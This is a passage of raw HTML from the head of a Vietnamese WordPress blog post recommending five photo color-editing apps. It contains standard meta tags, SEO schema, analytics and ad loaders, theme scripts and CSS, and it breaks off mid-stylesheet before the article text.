

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/
body_size: 43467
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo - Metric Leo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://metricleo.com/xmlrpc.php" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-532SMX6');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="author" content="Vu Huong">
<link rel="icon" type="image/png" href="https://metricleo.com/wp-content/uploads/2018/08/favicon-01-1.png">
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo - Metric Leo" />
<meta property="og:description" content="Để có được một bức ảnh đẹp, không chỉ cần phụ thuộc vào người chụp hay các yếu tố bên ngoài như ánh sáng mà còn phụ thuộc phần lớn vào màu sắc của bức ảnh. Không phải lúc nào màu sắc của ảnh cũng lung linh như mong muốn mà đôi lúc cần phải &hellip;" />
<meta property="og:url" content="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/" />
<meta property="og:site_name" content="Metric Leo" />
<meta property="article:section" content="Gallery" />
<meta property="article:published_time" content="2022-09-06T05:18:11+00:00" />
<meta property="og:image" content="https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg" />
<meta property="og:image:secure_url" content="https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Để có được một bức ảnh đẹp, không chỉ cần phụ thuộc vào người chụp hay các yếu tố bên ngoài như ánh sáng mà còn phụ thuộc phần lớn vào màu sắc của bức ảnh. Không phải lúc nào màu sắc của ảnh cũng lung linh như mong muốn mà đôi lúc cần phải [&hellip;]" />
<meta name="twitter:title" content="Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo - Metric Leo" />
<meta name="twitter:image" content="https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://metricleo.com/#website","url":"https://metricleo.com/","name":"Metric Leo","potentialAction":{"@type":"SearchAction","target":"https://metricleo.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/#primaryimage","url":"https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg","width":500,"height":500},{"@type":"WebPage","@id":"https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/#webpage","url":"https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/","inLanguage":"en-US","name":"M\u00e1ch b\u1ea1n 5 app ch\u1ec9nh m\u00e0u si\u00eau \u0111\u1ec9nh cho c\u00e1c t\u00edn \u0111\u1ed3 m\u00ea s\u1ed1ng \u1ea3o - Metric Leo","isPartOf":{"@id":"https://metricleo.com/#website"},"primaryImageOfPage":{"@id":"https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/#primaryimage"},"datePublished":"2022-09-06T05:18:11+00:00","dateModified":"2022-09-06T05:18:11+00:00","author":{"@id":"https://metricleo.com/#/schema/person/fc61f35c3ad294a2f5bd9dc4172a9c09"}},{"@type":["Person"],"@id":"https://metricleo.com/#/schema/person/fc61f35c3ad294a2f5bd9dc4172a9c09","name":"Vu Huong","image":{"@type":"ImageObject","@id":"https://metricleo.com/#authorlogo","url":"https://secure.gravatar.com/avatar/5f9c1ad6ccdb4550888c1fdb7ae95c667cfa159cac4e8fcf280543b14aa9218d?s=96&r=g","caption":"Vu Huong"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/amp/" /><meta name="generator" content="AMP for WP 0.9.98.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Feed" href="https://metricleo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Comments Feed" href="https://metricleo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metricleo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metricleo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metricleo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CUbuntu+Condensed%3A400%2C700%7CRoboto+Mono%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://metricleo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://metricleo.com/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://metricleo.com/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://metricleo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metricleo.com/wp-json/wp/v2/posts/8943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metricleo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://metricleo.com/?p=8943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metricleo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metricleo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/metricleo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/metricleo.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
